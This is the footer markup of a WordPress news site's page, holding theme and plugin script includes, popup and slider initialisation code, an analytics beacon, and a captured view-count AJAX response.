<script type="text/javascript" src="https://focus.aw/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=12.7.3" id="td-site-min-js"></script>
<script type="text/javascript" src="https://focus.aw/wp-content/plugins/td-composer/legacy/Newspaper/js/tdPostImages.js?ver=12.7.3" id="tdPostImages-js"></script>
<script type="text/javascript" src="https://focus.aw/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSmartSidebar.js?ver=12.7.3" id="tdSmartSidebar-js"></script>
<script type="text/javascript" src="https://focus.aw/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSocialSharing.js?ver=12.7.3" id="tdSocialSharing-js"></script>
<script type="text/javascript" src="https://focus.aw/wp-content/plugins/td-composer/legacy/Newspaper/js/tdModalPostImages.js?ver=12.7.3" id="tdModalPostImages-js"></script>
<script type="text/javascript" src="https://focus.aw/wp-includes/js/comment-reply.min.js?ver=6.8.3" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://focus.aw/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://focus.aw/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" id="popup-maker-site-js-extra">
/* <![CDATA[ */
var pum_vars = {"version":"1.21.5","pm_dir_url":"https:\/\/focus.aw\/wp-content\/plugins\/popup-maker\/","ajaxurl":"https:\/\/focus.aw\/wp-admin\/admin-ajax.php","restapi":"https:\/\/focus.aw\/index.php\/wp-json\/pum\/v1","rest_nonce":null,"default_theme":"25454","debug_mode":"","disable_tracking":"","home_url":"\/","message_position":"top","core_sub_forms_enabled":"1","popups":[],"cookie_domain":"","analytics_enabled":"1","analytics_route":"analytics","analytics_api":"https:\/\/focus.aw\/index.php\/wp-json\/pum\/v1"};
var pum_sub_vars = {"ajaxurl":"https:\/\/focus.aw\/wp-admin\/admin-ajax.php","message_position":"top"};
var pum_popups = {"pum-25462":{"triggers":[{"type":"auto_open","settings":{"cookie_name":"","delay":"500"}}],"cookies":[{"event":"on_popup_close","settings":{"name":"pum-25462","key":"","session":null,"path":true,"time":"1 month"}}],"disable_on_mobile":false,"disable_on_tablet":false,"atc_promotion":null,"explain":null,"type_section":null,"theme_id":"25455","size":"auto","responsive_min_width":"100%","responsive_max_width":"100%","custom_width":"344px","custom_height_auto":true,"custom_height":"600px","scrollable_content":false,"animation_type":"fade","animation_speed":"350","animation_origin":"center top","open_sound":"none","custom_sound":"","location":"center","position_top":"100","position_bottom":"0","position_left":"0","position_right":"0","position_from_trigger":false,"position_fixed":false,"overlay_disabled":false,"stackable":false,"disable_reposition":false,"zindex":"1999999999","close_button_delay":"0","fi_promotion":null,"close_on_form_submission":false,"close_on_form_submission_delay":"0","close_on_overlay_click":true,"close_on_esc_press":true,"close_on_f4_press":false,"disable_form_reopen":false,"disable_accessibility":false,"theme_slug":"lightbox","id":25462,"slug":"popup-home-1"}};
/* ]]> */
</script>
<script type="text/javascript" src="//focus.aw/wp-content/uploads/pum/pum-site-scripts.js?defer&amp;generated=1768684999&amp;ver=1.21.5" id="popup-maker-site-js"></script>
<script type="text/javascript" src="https://focus.aw/wp-content/plugins/youtube-embed-plus/scripts/fitvids.min.js?ver=14.2.3" id="__ytprefsfitvids__-js"></script>
<script type="text/javascript" src="https://focus.aw/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=6127d3b6131f900b2e62bb855b13dc3b" id="tdb_js_files_for_front-js"></script>
<script type="text/javascript" src="https://focus.aw/wp-content/plugins/visual-portfolio/build/assets/js/pagination-infinite.js?ver=50005113e26cd2b547c0" id="visual-portfolio-pagination-infinite-js"></script>
<script></script><script id="rs-initialisation-scripts">
		var	tpj = jQuery;

		var	revapi20,revapi21,revapi23;

		if(window.RS_MODULES === undefined) window.RS_MODULES = {};
		if(RS_MODULES.modules === undefined) RS_MODULES.modules = {};
		RS_MODULES.modules["revslider201"] = {once: RS_MODULES.modules["revslider201"]!==undefined ? RS_MODULES.modules["revslider201"].once : undefined, init:function() {
			window.revapi20 = window.revapi20===undefined || window.revapi20===null || window.revapi20.length===0  ? document.getElementById("rev_slider_20_1") : window.revapi20;
			if(window.revapi20 === null || window.revapi20 === undefined || window.revapi20.length==0) { window.revapi20initTry = window.revapi20initTry ===undefined ? 0 : window.revapi20initTry+1; if (window.revapi20initTry<20) requestAnimationFrame(function() {RS_MODULES.modules["revslider201"].init()}); return;}
			window.revapi20 = jQuery(window.revapi20);
			if(window.revapi20.revolution==undefined){ revslider_showDoubleJqueryError("rev_slider_20_1"); return;}
			revapi20.revolutionInit({
					revapi:"revapi20",
					DPR:"dpr",
					visibilityLevels:"1240,1024,778,480",
					gridwidth:550,
					gridheight:110,
					lazyType:"smart",
					spinner:"spinner0",
					perspective:600,
					perspectiveType:"local",
					editorheight:"110,110,960,720",
					responsiveLevels:"1240,1024,778,480",
					progressBar:{disableProgressBar:true},
					navigation: {
						onHoverStop:false
					},
					viewPort: {
						global:true,
						globalDist:"-200px",
						enable:false,
						visible_area:"20%"
					},
					fallbacks: {
						allowHTML5AutoPlayOnAndroid:true
					},
			});
			
		}} // End of RevInitScript

		if(window.RS_MODULES === undefined) window.RS_MODULES = {};
		if(RS_MODULES.modules === undefined) RS_MODULES.modules = {};
		RS_MODULES.modules["revslider212"] = {once: RS_MODULES.modules["revslider212"]!==undefined ? RS_MODULES.modules["revslider212"].once : undefined, init:function() {
			window.revapi21 = window.revapi21===undefined || window.revapi21===null || window.revapi21.length===0  ? document.getElementById("rev_slider_21_2") : window.revapi21;
			if(window.revapi21 === null || window.revapi21 === undefined || window.revapi21.length==0) { window.revapi21initTry = window.revapi21initTry ===undefined ? 0 : window.revapi21initTry+1; if (window.revapi21initTry<20) requestAnimationFrame(function() {RS_MODULES.modules["revslider212"].init()}); return;}
			window.revapi21 = jQuery(window.revapi21);
			if(window.revapi21.revolution==undefined){ revslider_showDoubleJqueryError("rev_slider_21_2"); return;}
			revapi21.revolutionInit({
					revapi:"revapi21",
					DPR:"dpr",
					visibilityLevels:"1240,1024,778,480",
					gridwidth:550,
					gridheight:110,
					lazyType:"smart",
					spinner:"spinner0",
					perspective:600,
					perspectiveType:"local",
					editorheight:"110,110,960,720",
					responsiveLevels:"1240,1024,778,480",
					progressBar:{disableProgressBar:true},
					navigation: {
						onHoverStop:false
					},
					viewPort: {
						global:true,
						globalDist:"-200px",
						enable:false,
						visible_area:"20%"
					},
					fallbacks: {
						allowHTML5AutoPlayOnAndroid:true
					},
			});
			
		}} // End of RevInitScript

		if(window.RS_MODULES === undefined) window.RS_MODULES = {};
		if(RS_MODULES.modules === undefined) RS_MODULES.modules = {};
		RS_MODULES.modules["revslider233"] = {once: RS_MODULES.modules["revslider233"]!==undefined ? RS_MODULES.modules["revslider233"].once : undefined, init:function() {
			window.revapi23 = window.revapi23===undefined || window.revapi23===null || window.revapi23.length===0  ? document.getElementById("rev_slider_23_3") : window.revapi23;
			if(window.revapi23 === null || window.revapi23 === undefined || window.revapi23.length==0) { window.revapi23initTry = window.revapi23initTry ===undefined ? 0 : window.revapi23initTry+1; if (window.revapi23initTry<20) requestAnimationFrame(function() {RS_MODULES.modules["revslider233"].init()}); return;}
			window.revapi23 = jQuery(window.revapi23);
			if(window.revapi23.revolution==undefined){ revslider_showDoubleJqueryError("rev_slider_23_3"); return;}
			revapi23.revolutionInit({
					revapi:"revapi23",
					DPR:"dpr",
					visibilityLevels:"1240,1024,778,480",
					gridwidth:344,
					gridheight:600,
					lazyType:"smart",
					spinner:"spinner0",
					perspective:600,
					perspectiveType:"local",
					editorheight:"600,768,960,720",
					responsiveLevels:"1240,1024,778,480",
					progressBar:{disableProgressBar:true},
					navigation: {
						onHoverStop:false
					},
					viewPort: {
						global:true,
						globalDist:"-200px",
						enable:false,
						visible_area:"20%"
					},
					fallbacks: {
						allowHTML5AutoPlayOnAndroid:true
					},
			});
			
		}} // End of RevInitScript

		if (window.RS_MODULES.checkMinimal!==undefined) { window.RS_MODULES.checkMinimal();};
	</script>


<script type="text/javascript" src="https://focus.aw/wp-content/plugins/td-composer/legacy/Newspaper/js/tdToTop.js?ver=12.7.3" id="tdToTop-js"></script>

<script type="text/javascript" src="https://focus.aw/wp-content/plugins/td-composer/legacy/Newspaper/js/tdDatei18n.js?ver=12.7.3" id="tdDatei18n-js"></script>

<script type="text/javascript" src="https://focus.aw/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAjaxSearch.js?ver=12.7.3" id="tdAjaxSearch-js"></script>

<script type="text/javascript" src="https://focus.aw/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLogin.js?ver=12.7.3" id="tdLogin-js"></script>

<script type="text/javascript" src="https://focus.aw/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLoadingBox.js?ver=12.7.3" id="tdLoadingBox-js"></script>

<script type="text/javascript" src="https://focus.aw/wp-content/plugins/td-composer/legacy/Newspaper/js/tdMenu.js?ver=12.7.3" id="tdMenu-js"></script>

<script type="text/javascript" src="https://focus.aw/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAnimationScroll.js?ver=12.7.3" id="tdAnimationScroll-js"></script>

<script type="text/javascript" src="https://focus.aw/wp-content/plugins/td-composer/legacy/Newspaper/js/tdBackstr.js?ver=12.7.3" id="tdBackstr-js"></script>

<script type="text/javascript" src="https://focus.aw/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAjaxCount.js?ver=12.7.3" id="tdAjaxCount-js"></script>
<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-footer-js">
    
jQuery(window).ready(function() {
(function(){
var td_backstr_item = new tdBackstr.item();
td_backstr_item.wrapper_image_jquery_obj = jQuery( "#td-full-screen-header-image" );
td_backstr_item.image_jquery_obj = td_backstr_item.wrapper_image_jquery_obj.find( 'img:first' );
tdBackstr.add_item( td_backstr_item );
jQuery('.td-read-down a').click(function(event){
event.preventDefault();
var header_wrap = jQuery( '.td-full-screen-header-image-wrap:first' )
if ( 1 === header_wrap.length ) {
tdUtil.scrollToPosition(header_wrap.height() + header_wrap.offset().top, 1200);
}
});
})();
});

                    jQuery().ready(function jQuery_ready() {
                        tdAjaxCount.tdGetViewsCountsAjax("post","[21759]");
                    });
                
</script>


<script>var td_res_context_registered_atts=["style_general_popular_categories"];</script>
    <script>
    jQuery(document).ready(function() {
      
    });
    </script>
    
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"0b7e6fc17e7e4287bb233ea082ab9a2e","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://focus.aw/wp-admin/admin-ajax.php?td_theme_name=Newspaper&v=12.7.3
body_size: -374
content:
{"21759":92}